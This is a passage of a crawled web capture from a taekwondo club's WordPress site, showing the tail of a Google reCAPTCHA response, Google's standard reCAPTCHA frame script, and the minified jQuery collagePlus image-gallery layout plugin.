cKkw5XDpsKnwq9nw7zCi3HDshPCp8KNwpHCvsOlwpHCvsOWwo/[base64]/YHZgIhk1wrBjaG8nw4cMw7dGZsO7wo40ZMO4wp/CsRdZEMKlwoXCmMKGEsOhc8OHK1jDucO5w7Fxw6lYwqNPdcOrw4hFw7jCosKZHMK8HErDuMKSwpjDncKXT8O7BMO+w7w/woA9YkwzwrfDqcOdwp/CsxvDrcONw4VEw6bDnm7DnxhUB8OlwoPDlW9RJzDClAMrRcKGBsKBWsK4F2/CpxhYw7HDvsOZPnXDvGwvXsKyAcKJwq5ASTnCp1BowqvCjWkGwqXDhU87CMKcF8O5Am7DqsOFwqrDpArDoV8RM8Osw5fDl8OZHRbCqcONJ8Obw459YXrDrSgOw4rDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.taekwondo-club.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BXvFCPm1Fn7kcuj2YrUUYpQuDATNgV4BOnL8oW8SRpI\\u003d\x22,1,0,null,1,1770032491253,0,0,[129,29],null,[46,37,198,128,201],\x22RC-oZIkTiWDd9u3Kw\x22,null,null,null,null,null,\x220dAFcWeA6ShEYV7fY0fuEDjOk4pMDHBLDCNeE2uGFi9TIS3rDA-PhFX3gq7fxaQ8sTMPvRBQ2uZz2Qa3Nauks--dPxZxkYa86s6Q\x22,1770115291375]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yBgJbekYeVq5rbnshiDNcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770028892778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.8.3
body_size: 3304
content:
(function($){$.fn.collagePlus=function(options){return this.each(function(){var row=0,elements=[],rownum=1,$this=$(this);$.fn.collagePlus.defaults.albumWidth=$this.width();$.fn.collagePlus.defaults.padding=parseFloat($this.css("padding-left"));$.fn.collagePlus.defaults.images=$this.children();var settings=$.extend({},$.fn.collagePlus.defaults,options);settings.images.each(function(index){var $this=$(this),$img=$this.is("img")?$this:$(this).find("img");var w=typeof $img.data("width")!="undefined"?$img.data("width"):$img.width(),h=typeof $img.data("height")!="undefined"?$img.data("height"):$img.height();var imgParams=getImgProperty($img);$img.data("width",w);$img.data("height",h);var nw=Math.ceil(w/h*settings.targetHeight),nh=Math.ceil(settings.targetHeight);elements.push([this,nw,nh,imgParams["w"],imgParams["h"]]);row+=nw+imgParams["w"]+settings.padding;if(row>settings.albumWidth&&elements.length!=0){resizeRow(elements,row-settings.padding,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}if(settings.images.length-1==index&&elements.length!=0){resizeRow(elements,row,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}})});function resizeRow(obj,row,settings,rownum){var imageExtras=settings.padding*(obj.length-1)+obj.length*obj[0][3],albumWidthAdjusted=settings.albumWidth-imageExtras,overPercent=albumWidthAdjusted/(row-imageExtras),trackWidth=imageExtras,lastRow=row<settings.albumWidth?true:false;for(var i=0;i<obj.length;i++){var $obj=$(obj[i][0]),fw=Math.floor(obj[i][1]*overPercent),fh=Math.floor(obj[i][2]*overPercent),isNotLast=!!(i<obj.length-1);if(settings.allowPartialLastRow===true&&lastRow===true){fw=obj[i][1];fh=obj[i][2]}trackWidth+=fw;if(!isNotLast&&trackWidth<settings.albumWidth){if(settings.allowPartialLastRow===true&&lastRow===true){fw=fw}else{fw=fw+(settings.albumWidth-trackWidth)}}fw--;var $img=$obj.is("img")?$obj:$obj.find("img");$img.width(fw);if(!$obj.is("img")){$obj.width(fw+obj[i][3])}$img.height(fh);if(!$obj.is("img")){$obj.height(fh+obj[i][4])}applyModifications($obj,isNotLast,settings);$img.one("loadc",function(target){return function(){if(settings.effect=="default"){target.animate({opacity:"1"},{duration:settings.fadeSpeed})}else{if(settings.direction=="vertical"){var sequence=rownum<=10?rownum:10}else{var sequence=i<=9?i+1:10}target.removeClass(function(index,css){return(css.match(/\beffect-\S+/g)||[]).join(" ")});target.addClass(settings.effect);target.addClass("effect-duration-"+sequence)}}}($obj)).each(function(){if(this.complete)$(this).trigger("loadc");else{$(this).one("load",function(){$(this).trigger("loadc")})}})}}function applyModifications($obj,isNotLast,settings){var css={"margin-bottom":settings.padding+"px","margin-right":isNotLast?settings.padding+"px":"0px",display:settings.display,"vertical-align":"bottom",overflow:"hidden"};return $obj.css(css)}function getImgProperty(img){$img=$(img);var params=new Array;params["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));params["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return params}};$.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:500,display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);